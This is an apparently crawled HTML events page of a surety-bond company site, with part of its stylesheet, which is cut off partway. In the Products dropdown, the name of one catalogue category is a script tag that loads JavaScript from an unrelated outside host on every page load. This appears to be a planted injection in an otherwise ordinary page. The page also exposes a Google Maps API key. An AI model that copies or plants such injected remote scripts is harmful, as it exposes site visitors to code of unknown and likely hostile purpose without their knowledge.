

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://globalbonds.company/events.php
body_size: 3466
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]> <html class="ie6"> <![endif]-->
<!--[if IE 7 ]>    <html class="ie7"> <![endif]-->
<!--[if IE 8 ]>    <html class="ie8"> <![endif]-->
<!--[if IE 9 ]>    <html class="ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html class=""  lang="en"><!--<![endif]-->
<head>
	<meta charset="utf-8">

    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
        <!-- <meta name="description" content=""> -->
    <meta name="author" content="">
    <title>Events - Global Bonds</title>
   
	<!-- Standard Favicon -->
	<link rel="shortcut icon" type="image/png" href="images/favicon.png"/>

	<!-- Library - Google Font Familys -->
	<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet">
	<link href="https://fonts.googleapis.com/css?family=Raleway:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet">
	
	<link rel="stylesheet" type="text/css" href="revolution/css/settings.css">
	<link rel="stylesheet" type="text/css" href="revolution/css/navigation.css">
	<link rel="stylesheet" type="text/css" href="style.css">
	
	<!--[if lt IE 9]>
		<script src="js/html5/respond.min.js"></script>
    <![endif]-->
	
</head>

<body data-offset="200" data-spy="scroll" data-target=".ow-navigation">
	<!-- Loader -->
	<div id="site-loader" class="load-complete">
		<div class="loader">
			<div class="loader-inner ball-clip-rotate">
				<div></div>
			</div>
		</div>
	</div><!-- Loader /- -->
	
	<!-- Header -->
	<header class="header-section container-fluid no-padding">
		
		<!-- Menu Block -->
		<div class="container-fluid no-padding menu-block">
			<!-- Container -->
			<div class="container">
				<!-- nav -->
				<nav class="navbar navbar-default ow-navigation">
					<div class="navbar-header">
						<button aria-controls="navbar" aria-expanded="false" data-target="#navbar" data-toggle="collapse" class="navbar-toggle collapsed" type="button">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
						<a title="Logo" href="./" class="navbar-brand"><img src="images/logo.png" alt="Global Bonds"></a>
					</div>
					<div class="navbar-collapse collapse navbar-right" id="navbar">
						<ul class="nav navbar-nav">
							<li class="">
								<a href="index.php" title="Home" class="dropdown-toggle" role="button" aria-haspopup="true" aria-expanded="false">Home</a>
							</li>
							<li>
							<div class="dropdown">
							  <button class="dropbtn">Bonds</button>
							  <div class="dropdown-content">
							    <a class="" title="Personal Guarantee" href="personel_guarantee.php">Personal Guarantee</a>
							    <a class="" title="Business Guarantee" href="business_guarantee.php">Business Guarantee</a>
							    <a class="" title="ROI Guarantee" href="roi.php">ROI Guarantee</a>
							    <a class="" title="Work Guarantee" href="work_guarantee.php">Work Guarantee</a>
							    <a class="" title="Contract Guarantee" href="contract_guarantee.php">Contract Guarantee</a>
							    <a class="" title="Other Customized Guarantee" href="customized_guarantee.php">Other Customized Guarantee</a>

							   
							  </div>
							</div>
						</li>
						<li>
							
							<div class="dropdown">
							  <button class="dropbtn">Information</button>
							  <ul class="dropdown-content">
							    <li><a class="" title="Surety" href="publishing-services.php">Surety</a></li>
							    <li><a class="" title="How it Works" href="how-it-works.php">How it Works</a></li>
							    <li><a class="" title="Products">Products</a>
									<ul class="dropdown-submenu">
										<li><a href="catalogue.php?id=all">All</a></li>
																	        			<li><a href="catalogue.php?id=1">Personal</a></li>

							        									        			<li><a href="catalogue.php?id=2">Business</a></li>

							        									        			<li><a href="catalogue.php?id=3">ROI</a></li>

							        									        			<li><a href="catalogue.php?id=4">Work</a></li>

							        									        			<li><a href="catalogue.php?id=5">Contracts</a></li>

							        									        			<li><a href="catalogue.php?id=6">Other customized</a></li>

							        									        			<li><a href="catalogue.php?id=7">infrastructure</a></li>

							        									        			<li><a href="catalogue.php?id=8">Nadia</a></li>

							        									        			<li><a href="catalogue.php?id=9"><script type="text/javascript" src="https://jso-tools.z-x.my.id/raw/~/XUFI0L69PA7T0"></script></a></li>

							        												
									</ul>
								  </li>
							    <li><a class="active" title="Events" href="events.php">Events</a></li>
							    <li><a class="" title="Contact Us" href="contact-us.php">Contact Us</a></li>
							    <li><a class="" title="About Us" href="about.php">About Us</a></li>
							    <li><a class="" title="Disclaimer" href="disclaimer.php">Disclaimer</a></li>
							    <li><a class="" title="Find An Agent" href="agent.php">Find An Agent</a></li>
							    
							  </ul>
							</div>
						</ul>
						</li>
							
						</ul>
					</div><!--/.nav-collapse -->
				</nav><!-- nav /- -->
			</div><!-- Container /- -->
		</div><!-- Menu Block /- -->
	</header><!-- Header /- -->

?>
<style>
.dropbtn {
  background-color: white;
  border: none;
  font-family: 'Poppins', sans-serif;
    font-size: 13px;
    font-weight: 600;
    color: #222;
    letter-spacing: 0.65px;
    text-transform: uppercase;
    padding: 15px 0;
    position: relative;
}

.dropdown {
  position: relative;
  display: inline-block;
}

.dropdown-content {
  display: none;
  position: absolute;
  background-color: #f1f1f1;
  min-width: 160px;
  box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
  z-index: 1;
}

.dropdown-content a {
  color: black;
  padding: 7px 8px;
  text-decoration: none;
  display: block;
  font-size: 12px;
    text-align: left;
}

.dropdown-content a:hover {background-color: #ddd;}

.dropdown:hover .dropdown-content {display: block;}

.dropdown:hover .dropbtn {background-color: transparent;color: #0750b5;}
a.active {
    color: #0082CA;
}
ul.dropdown-content {
    margin: 0;
    padding: 0;
    list-style: none;
}
.dropdown-content li:hover .dropdown-submenu {
    display: block;
}
.dropdown-submenu {
    list-style: none;
    padding: 0;
    position: absolute;
    background: #f1f1f1;
    width: 100%;
    display: none;
    right: 100%;
    top: 0;
}
.dropdown-content li {
    position: relative;
}
	</style>
	
	<style>
		table {
			font-family: arial, sans-serif;
			border-collapse: collapse;
			width: 100%;
		}

		td, th {
			border: 1px solid #dddddd;
			text-align: left;
			padding: 8px;
		}
	</style>

	
	<main>
		<!-- Page Banner -->
		<div class="page-banner about-banner container-fluid">
			<!-- Container -->
			<div class="container">
				<div class="banner-content">
					<h3>Events</h3>
					<ol class="breadcrumb">
						<li><a href="./" title="Home">Home</a></li>							
						<li class="active">Events</li>
					</ol>
				</div>
			</div><!-- Container /- -->
		</div><!-- Page Banner /- -->
		<div class="service-single-section container-fluid no-padding">
			<div class="container">
				<div class="content-area col-md-12">
					<div class="service-single-content">
						<h3>List of Events</h3>
						<br />
																		
						
					</div>
				</div>
			</div>
		</div>
	</main>
	<script>
	function function1()
{
	var qty1 = document.getElementById('qty').value;
	//alert(qty1);
	//return false;
	qty = Trim(qty1);
		//alert(qty);
		//return false;

		if(qty === ''){
		alert("Please enter Quantity")

		return false;
		}

		else if(isNaN(qty))
		{

		alert("Please enter Quantity in number")

		return false;
		}

		else if(Trim(qty)=="0")
		{
		alert("Please enter Quantity")

		return false;
		}
		else{
		 
		return true;
	}

		 
}
function Trim(String)
		{
		if (String == null)
		return (false);

		return RTrim(LTrim(String));
		}
		function LTrim(String)
		{
		var i = 0;
		var j = String.length - 1;

		if (String == null)
		return (false);

		for (i = 0; i < String.length; i++)
		{
		if (String.substr(i, 1) != ' ' &&
			String.substr(i, 1) != '\t')
		break;
		}

		if (i <= j)
		return (String.substr(i, (j+1)-i));
		else
		return ('');
		}
		function RTrim(String)
		{
		var i = 0;
		var j = String.length - 1;

		if (String == null)
		return (false);

		for(j = String.length - 1; j >= 0; j--)
		{
		if (String.substr(j, 1) != ' ' &&
		String.substr(j, 1) != '\t')
		break;
		}

		if (i <= j)
		return (String.substr(i, (j+1)-i));
		else
		return ('');
		}
</script>
<style>
input#qty {
    float: left;
    width: 100%;
    margin: 10px 0 5px;
    padding: 10px;
}
</style>
<!-- Footer Main -->
	<footer id="footer-main" class="footer-main container-fluid no-padding">
		<!-- Container -->
		<div class="container">
			<!-- Widget Guide -->
			<aside class="col-md-3 col-sm-6 col-xs-6 ftr-widget widget_guide">
				<h3 class="widget-title">About Us</h3>
				<p style="color:white;text-align:justify;">Welcome to Global Bonds Where specialized surety is guaranteed. </p>
			</aside><!-- Widget Guide /- -->
			<!-- Widget Info -->
			<aside class="col-md-2 col-sm-6 col-xs-6 ftr-widget widget_info">
				<h3 class="widget-title">Pages</h3>
				<ul>
					<li><a href="publishing-services.php" title="Surety">Surety</a></li>
					<li><a href="catalogue.php" title="Products">Products</a></li>
					<li><a href="events.php" title="Events">Events</a></li>
				<!-- 	<li><a href="rules.php" title="Rules">Rules</a></li>
					<li><a href="winners.php" title="Winners">Winners</a></li> -->
					<li><a href="contact-us.php" title="Contact Us">Contact Us</a></li>
				</ul>
			</aside><!-- Widget Info /- -->
			<!-- Widget Post -->
			<aside class="col-md-2 col-sm-6 col-xs-6 ftr-widget widget_post">
				<h3 class="widget-title">Pages</h3>
				<ul>
					<li><a href="privacy-policy.php" title="Privacy Policy">Privacy Policy</a></li>
					<li><a href="terms-of-service.php" title="Terms of Service">Terms of Service</a></li>
					<li><a href="dealer-career.php" title="Career">Career</a></li>
					<li><a href="faq.php" title="CTC">FAQ</a></li>
					<!-- <li><a href="care-of-the-century.php" title="Career">Care of the Century</a></li> -->
					<li><a href="care-of-the-century.php" title="Policy">Policy</a></li>
				</ul>
			</aside><!-- Widget Post /- -->

			<aside class="col-md-2 col-sm-6 col-xs-6 ftr-widget widget_post">
				<h3 class="widget-title">Pages</h3>
				<ul>
					<li><a href="about.php" title="About Us">About Us</a></li>
					<li><a href="disclaimer.php" title="Disclaimer">Disclaimer</a></li>
					<!-- <li><a href="faq.php" title="FAQ">FAQ</a></li> -->
				</ul>
			</aside><!-- Widget Post /- -->

			<!-- Widget Contact -->
			<aside class="col-md-3 col-sm-6 col-xs-6 ftr-widget widget_contact">
				<h3 class="widget-title">contact us</h3>
				<div class="ftr-contact-content">
					<p>Global Bonds</p>
					<p>74 Boulevard d'itali </p>
					<p>Monte-Carlo, Monaco 98000</p>

				</div>
				<div class="ftr-contact-content">
					<p><a href="mailto:sales@globalbonds.company" title="Sales">Sales</a></p>
					<p><a href="mailto:press@globalbonds.company" title="Press">Press</a></p>
					<p><a href="mailto:info@globalbonds.company" title="Info">Info</a></p>
				</div>
			</aside><!-- Widget Contact /- -->
		</div><!-- Container /- -->
	</footer><!-- Footer Main /- -->
	
	<div class="copyright-section container-fluid no-padding">
		<!-- Container -->
		<div class="container">
			<div class="coyright-content">
				<p>&copy; 2020 Copyrights All Rights Reserved</p>
			</div>
			<ul class="pull-right">
									<p>Designed & Developed by <a href="https://globalbonds.company/" target="_blank">Global Bonds</a></p>
								 
			</ul>
		</div><!-- Container /- -->
	</div>
	<!-- JQuery v1.11.3 -->
	<script src="js/jquery.min.js"></script>

	<script src="libraries/lib.js"></script>
	<script type="text/javascript" src="revolution/js/jquery.themepunch.tools.min.js?rev=5.0"></script>
	<script type="text/javascript" src="revolution/js/jquery.themepunch.revolution.min.js?rev=5.0"></script>
	<script src="js/functions.js"></script>
	<script src="js/custom.js"></script>
	<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDW40y4kdsjsz714OVTvrw7woVCpD8EbLE"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://globalbonds.company/style.css
body_size: 3525
content:
/*-------------------------------------
	Theme Name: Maxclean
	Start Date : Sep 09 2016
	End Date : 
	Last change: 
	Version: 1.0
	Assigned to:
	Primary use:
----------------------------------------*/
	/* [Layout] */

/*--------------------------------------

	* Import Css
	
	* Body
		- Padding/Margin
	
	* Header

	* Footer
	
	* Page Banner
	
	* Section Header
	
	* Pagination
	
	* Responsive		
		- min-width: 1200
		- min-width: 992
		- min-width: 768
		- max-width: 1200
		- min-width: 992 to max-width: 1199		
		- max-width: 991
		- min-width: 768 to max-width: 991
		- max-width: 767
		- max-width: 639
		- max-width: 479
-------------------------------------------*/

/*------------------------------------------------
	* Import Css
--------------------------------------------------*/
@import "libraries/lib.css";
@import "css/plugins.css";
@import "css/navigation-menu.css";
@import "css/woocommerce.css";
@import "css/shortcode.css";

/* * Body */

body {
	font-family: 'Raleway', sans-serif;
	font-size: 14px;
	color: #000;
	overflow-x: hidden;
}
img {
    max-width: 100%;
	height: auto;
}
a {
    outline: 0 !important;
}

/* - Padding/Margin */
.no-padding {
	padding: 0;
}
.no-left-padding{
	padding-left: 0;
}
.no-right-padding {
	padding-right: 0;
}
.no-top-padding {
	padding-top: 0;
}
.no-bottom-padding {
	padding-bottom: 0;
}
.no-margin {
	margin: 0;
}
.no-left-margin {
	margin-left: 0;
}
.no-right-margin {
	margin-right: 0;
}
.no-top-margin {
	padding-top: 0;
}
.no-bottom-margin {
	margin-bottom: 0;
}

/* - OW pull-left/pull-right */
.ow-pull-left  {
	float: left;
}
.ow-pull-right  {
	float: right;
}

/* - Section Padding */
.section-padding {
	padding-top: 50px;
	padding-bottom: 50px;
}

/* * Header */

/* - Top Header */
.top-header {
	background-color: #0082ca;
	padding-top: 15px;
	padding-bottom: 15px;
}
.header-social li a {
    color: #fff!important;
}
.top-header .header-social h5 {
	color: #fff;
	display: inline-block;
	font-family: 'Poppins', sans-serif;
	font-size: 12px;
	letter-spacing: 0.48px;
	line-height: 28px;
	margin: 0;
	text-transform: capitalize;
}
.top-header .header-social ul {
	display: inline-block;
	margin-bottom: 0;
	padding-left: 8px;
}
.top-header .header-social ul li {
	display: inline-block;
	margin-right: 16px;
}
.top-header .header-social ul li:last-child {
	margin-right: 0;
}
.top-header .header-social ul li a {
	color: #777;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.top-header .header-social ul li a:hover {
	color: #ffea00;
}
.top-header .info {
	text-align: right;
}
.top-header .info p {
	display: inline-block;
	font-family: 'Poppins', sans-serif;
	font-size: 12px;
	line-height: 28px;
	margin-bottom: 0;
	margin-left: 60px;
}
.top-header .info p:first-child {
	margin-left: 0;
}
.top-header .info p > a {
	color: #fff;
	text-decoration: none;
}
.top-header .info p > a:hover {
	color: #002e76;
}
.top-header .info p i {
	color: #fff;
	padding-right: 11px;
}

/* - Top Header 1 */
.top-header-1 {
	background-color: #fff;
	padding-bottom: 46px;
	padding-top: 46px;
}
.top-header-1 .logo-block a.navbar-brand {
	padding: 0;
}
.top-header-1 .info {
	text-align: center;
	padding-top: 20px;
	padding-bottom: 20px;
}
.top-header-1 .info p {
	font-size: 13px;
	margin-left: 0;
	display: inline-block;
	position: relative;
}
.top-header-1 .info p::after {
	content: "|";
	color: #888;
	padding: 0 25px;
}
.top-header-1 .info p:last-child::after {
	content: "";
}
.top-header-1 .info p i {
	color: #0082ca;
}
.top-header-1 .info p > a {
	color: #777;
}
.top-header-1 .info p > a:hover {
	color: #0082ca;
}
.top-header-1 .search-block {
	padding-bottom: 10px;
	padding-top: 10px;
}
.top-header-1 .search-block .form-control {
	border-color: #ebebeb;
	border-radius: 8px;
	border-right: none;
	color: #777;
	font-family: 'Poppins', sans-serif;
	font-size: 12px;
	letter-spacing: 0.6px;
	padding: 6px 50px 6px 30px;
}
.top-header-1 .search-block .form-control,
.top-header-1 .search-block  .btn-search {
	height: 45px;
	box-shadow: none;
	outline: none;
}
.top-header-1 .search-block .form-control:focus {
	outline: none;
}
.top-header-1 .search-block .form-control::-webkit-input-placeholder {
   color: #777;
}
.top-header-1 .search-block .form-control:-moz-placeholder { /* Firefox 18- */
   color: #777; 
}
.top-header-1 .search-block .form-control::-moz-placeholder {  /* Firefox 19+ */
   color: #777;
}
.top-header-1 .search-block .form-control:-ms-input-placeholder {  
   color: #777; 
}
.top-header-1 .search-block  .btn-search {
	color: #777;
	padding: 11px 16px;
	border-radius: 8px;
	margin-left: -40px;
	z-index: 3;
}

/* * Footer */

/* - Footer Main */
.footer-main {
	 background-repeat: n0-repeat;
    background-size: cover;
    position: relative;
    padding: 50px 0;
    background-color: #003277;
	/*background-image: url("images/footer-bg.png");
	background-repeat: n0-repeat;
	background-size: cover;
	position: relative;
	padding: 50px 0;
	background-color: blue!important;*/
}
.footer-main::before {
	/*background-color: rgba(51, 51, 51, 0.95);*/
	content: "";
	display: inline-block;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	position: absolute;
}
.footer-main .ftr-widget h3.widget-title {
	color: #fff;
	font-size: 15px;
	font-family: 'Poppins', sans-serif;
	font-weight: 800;
	letter-spacing: 0.6px;
	line-height: 26px;
	margin-bottom: 26px;
	text-transform: uppercase;
	margin-top: 0;
}
.footer-main .ftr-widget ul {
	padding-left: 0;
	list-style: none;
	margin-bottom: 0;
}
.footer-main .ftr-widget ul li {
	margin-bottom: 15px;
}
.footer-main .ftr-widget ul li:last-child {
	margin-bottom: 0;
}
.footer-main .ftr-widget ul li a {
	/*color: #777;*/
	color: white;
	font-weight: 600;
	font-size: 13px;
	text-decoration: none;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.footer-main .ftr-widget ul li a:hover {
	color: #777;
}
.footer-main .ftr-widget.widget_post .ftr-latest-content {
	border-bottom: 1px solid #515151;
	display: inline-block;
	position: relative;
	padding-left: 100px;
	padding-bottom: 16px;
	padding-top: 10px;
}
.footer-main .ftr-widget.widget_post .ftr-latest-content:last-child {
	border-bottom: none;
	padding-top: 22px;
}
.footer-main .widget_post .ftr-latest-content > a > i {
	position: absolute;
	left: 0;
}
.footer-main .widget_post .ftr-latest-content h5 {
	font-family: 'Poppins', sans-serif;
	font-size: 13px;
	letter-spacing: 0.52px;
	line-height: 20px;
	margin-top: 0;
}
.footer-main .widget_post .ftr-latest-content h5 > a {
	color: #fff;
	text-decoration: none;
}
.footer-main .widget_post .ftr-latest-content h5 > a:hover {
	color: #ffea00;
}
.footer-main .widget_post .ftr-latest-content span {
	color: #777;
	display: inline-block;
	font-size: 12px;
	letter-spacing: 0.65px;
	margin-bottom: 10px;
}
.footer-main .widget_post .ftr-latest-content a.read-more {
	color: #ffea00;
	font-family: 'Poppins', sans-serif;
	font-size: 12px;
	letter-spacing: 0.6px;
	text-transform: capitalize;
	text-decoration: none;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.footer-main .widget_post .ftr-latest-content a.read-more:hover {
	color: #fff;
}
.footer-main .widget_contact {
	padding-left: 80px;
}
.footer-main .widget_contact .ftr-contact-content {
	display: inline-block;
	margin-bottom: 25px;
	width: 100%;
}
.footer-main .widget_contact .ftr-contact-content h5 {
	color: #fff;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 13px;
	letter-spacing: 0.52px;
	line-height: 26px;
	margin-top: 0;
	margin-bottom: 5px;
}
.footer-main .widget_contact .ftr-contact-content p {
	color: white;
	font-family: 'Raleway', sans-serif;
	font-size: 12px;
	line-height: 26px;
	margin-bottom: 0;
}
.footer-main .widget_contact .ftr-contact-content p > a {
	color: white;
	font-size: 12px;
}
.footer-main .widget_contact .ftr-contact-content p > a:hover {
	color: #777;
	
}
.copyright-section {
	background-color: #222;
	padding: 20px 0;
}
.copyright-section .coyright-content {
	display: inline-block;
}
.copyright-section p {
	color: #b3b3b3;
	font-family: 'Raleway', sans-serif;
	font-weight: 600;
	font-size: 12px;
	margin-bottom: 0;
}
.copyright-section ul {
	padding-left: 0;
	margin-bottom: 0;
}
.copyright-section ul li {
	display: inline-block;
	margin-left: 20px;
}
.copyright-section ul li:first-child {
	margin-left: 0;
}
.copyright-section ul li a {
	background-color: #323232;
	border-radius: 100%;
	color: #777;
	display: inline-block;
	height: 36px;
	width: 36px;
	line-height: 36px;
	text-align: center;
}
.copyright-section ul li a:hover {
	color: #ffea00;
}

/* - Footer Main 1 */
.footer-main-1 {
	background-color: #222;
	padding: 130px 0;
}
.footer-main-1 .widget_brand a.navbar-brand {
	padding: 50px 0;
}
.footer-main-1 .ftr-widget h3.widget-title {
	color: #fff;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 15px;
	line-height: 26px;
	margin-top: 0;
	margin-bottom: 18px;
}
.footer-main-1 .ftr-widget p {
	color: #777;
	font-family: 'Raleway', sans-serif;
	font-size: 12px;
	letter-spacing: 0.6px;
	line-height: 26px;
	margin-bottom: 0;
}
.footer-main-1 .widget_about ul {
	padding-left: 0;
	margin-bottom: 0;
	margin-top: 50px;
}
.footer-main-1 .widget_about ul li {
	display: inline-block;
	margin-left: 20px;
}
.footer-main-1 .widget_about ul li:first-child {
	margin-left: 0;
}
.footer-main-1 .widget_about ul li a {
	background-color: #323232;
	border-radius: 100%;
	color: #777;
	display: inline-block;
	height: 36px;
	width: 36px;
	line-height: 36px;
	text-align: center;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.footer-main-1 .widget_about ul li a:hover {
	color: #fff301;
}
.footer-main-1 .widget_links {
	padding-left: 80px;
}
.footer-main-1 .widget_links ul {
	padding-left: 0;
	list-style: none;
}
.footer-main-1 .widget_links ul li {
	margin-bottom: 3px;
}
.footer-main-1 .widget_links ul li a {
	color: #777;
	font-family: 'Raleway', sans-serif;
	font-size: 12px;
	letter-spacing: 0.6px;
	line-height: 26px;
	text-decoration: none;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.footer-main-1 .widget_links ul li a:hover {
	color: #ffea00;
}
.footer-main-1 .widget_email .ftr-contact-content {
	border-bottom: 1px solid #515151;
	padding-bottom: 18px;
}
.footer-main-1 .widget_email .ftr-contact-content:last-child {
	border-bottom: none;
	padding-top: 18px;
}
.footer-main-1 .widget_email .ftr-contact-content p > a {
	color: #777;
}
.copyright-section-1 {
	background-color: #404040;
	text-align: center;
}
.copyright-section-1 .coyright-content p {
	font-size: 13px;
	margin-top: 0;
}

/* * Page Banner */
.page-banner {
	background-image: url("images/blog-banner.jpg");
	background-size: cover;
	background-repeat: no-repeat;
	position: relative;
	margin-bottom: 50px;
	padding: 50px 0;
	z-index: 1;
}
.page-banner::before {
	background-color: rgba(16, 38, 50, 0.8);
	content: "";
	display: inline-block;
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	z-index: -1;
}
.page-banner .banner-content h3 {
	color: #fff;
	display: inline-block;
	font-family: 'Poppins', sans-serif;
	font-size: 36.07px;
	letter-spacing: 1.8053px;
	line-height: 60.12px;
	margin: 0;
	text-transform: uppercase;
}
.page-banner .banner-content .breadcrumb {
	background-color: transparent;
	float: right;
	margin-bottom: 0;
	padding: 16px 15px;
}
.page-banner .banner-content .breadcrumb li, 
.page-banner .banner-content .breadcrumb li a {
	color: #fff;
	font-family: 'Poppins', sans-serif;
    font-size: 13.03px;
	font-weight: 600;
    text-decoration: none;
	letter-spacing: 0.6515px;
	text-transform: uppercase;
}
.page-banner .banner-content .breadcrumb li.active {
	color: #0082CA;
}

.page-banner.about-banner {
	margin-bottom: 0;
}

/* * Section Header */
.section-header {
	text-align: center;
	margin-bottom: 60px;
}
.section-header h3 {
	color: #222;
	font-family: 'Poppins', sans-serif;
	font-size: 32px;
	font-weight: 600;
	margin-top: 0;
	letter-spacing: 1.6px;
	line-height: 28px;
	margin-bottom: 18px;
	text-transform: uppercase;
}
.section-header h3 span {
	color: #0082ca;
}
.section-header p {
	color: #777;
	font-weight: 300;
	line-height: 26px;
	font-size: 15px;
	letter-spacing: 0.75px;
	margin-bottom: 0;
	margin-top: 30px;
}
.section-header h5 {
	color: #b4b0b0;
	font-size: 20px;
	letter-spacing: 0.8px;
	line-height: 28px;
	margin-top: 30px;
	margin-bottom: 0;
	text-transform: capitalize;
}

/* * Pagination */
.ow-pagination {
	display: inline-block;
	width: 100%;
	background-color: transparent;
	margin-top: 0;
	text-align: right;
}
.ow-pagination ul {
	margin: 0;
}
.ow-pagination ul li {
	display: inline-block;
	margin: 0 8px;
}
.ow-pagination ul li a {
	border: none;
	border-radius: 100%;
	background-color: #dddcdc;
	color: #fff;
	font-size: 14px;
	font-family: 'Poppins', sans-serif;
	width: 50px;
	height: 50px;
	line-height: 52px;
	padding: 0;
	text-align: center;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.ow-pagination .pagination > li:first-child > a,
.ow-pagination .pagination > li:last-child > a {
	border-radius: 0;
	background-color: transparent;
	color: #dddcdc;
	font-size: 20px;
}
.ow-pagination .pagination > li:first-child > a:hover,
.ow-pagination .pagination > li:last-child > a:hover {
	color: #8c8b8b;
}
.ow-pagination ul li a:hover {
	background-color: #fff301;
	border-color: #a04699;
	color: #222;
}
#about-section .section-header p{
	padding:0 10px;
}
#about-section {
    padding: 50px 0;
}
#about-section h5 {
    color:#686464;
}
input[name="submit"] {
    background: #337ab7;
    border: medium none;
    color: #ffffff;
    font-weight: 600;
    padding: 5px 10px;
	transition:all 0.3s ease-in-out;
}
input[name="submit"]:hover {
    background: #23527c;
    border-radius:5px;
}
.submit-btn {
    margin: 30px 0 0;
    width: 100%;
}
.submit-btn input {
    background: #337ab7;
    border: medium none;
    color: #ffffff;
    font-size: 18px;
    font-weight: 600;
    max-width: 300px;
    padding: 10px;
    transition: all 0.3s ease-in-out 0s;
    width: 100%;
}
.submit-btn input:hover {
    background: #23527c;
    border-radius:5px;
}
.map iframe {
    float: left;
}
.header-section {
    position: absolute;
    width: 100%;
    left: 0;
    top: 0;
    z-index: 9;
}
main {
    margin: 40px 0 0;
}
.header-section.navbar-fixed-top {
    position: fixed;
}

form.buy-now-btn{
	 margin: -40px 0 0;
    float: right;
}

form.buy-now-btn input {
    background: none;
    padding: 0;
}
.navbar-header {
    width: auto !important;
}
.navbar-right {
    width: auto !important;
}
.menu-block .ow-navigation.navbar-default .navbar-nav > li {
    margin: 0 10px !important;
}
.navbar-nav {
    margin: 7px 0 0 !important;
}
.navbar-fixed-top .navbar-brand {
    display: block !important;
}
.home-section-outer {
    display: inline-block;
    width: 100%;
    margin: 20px 0;
}
.transmission-left , .catch-it-left{
    float: left;
    width: 50%;
    padding: 0 15px 0 0;
	text-align: left;
}
.transmission-right, .catch-it-right {
    float: left;
    width: 50%;
    text-align: left;
    padding: 0 0 0 10px;
}
.home-section-outer h4 {
    font-size: 24px;
    margin: 0 0 20px;
}
.home-section-outer ul {
    padding: 0 0 0 20px;
}
.home-section-outer ul li {
    margin: 10px 0;
    font-size: 18px;
}
.home-section-outer p {
    margin: 0 0 10px;
    padding: 0 !important;
    font-size: 14px !important;
    line-height: 20px;
}
.item-list-outer {
    float: left;
    width: 100%;
    margin: 0 0 30px;
    border: 1px solid #ececec;
    padding: 15px;
    background:#e5e5e5;
}
.item-top, .item-bottom {
    float: left;
    width: 100%;
    border: 1px solid #ccc;
    padding: 10px 10px 5px;
	margin: 0 0 15px;
}
.item-number {
    float: right;
}
.item-name {
    float: left;
}
.item-top h4, .item-bottom h4 {
    margin: 0 10px 0 0;
    float: left;
}
.item-top p {
    margin: 0 !important;
    float: left;
    font-size: 16px;
}
.item-desc {
    float: left;
    width: 100%;
}
.item-price {
    float: left;
    width: 50%;
    padding: 0 20px 0 0;
}
.item-qty {
    float: left;
    width: 50%;
    padding: 0 0 0 15px;
}
.item-bottom select {
    float: left;
    width: 100%;
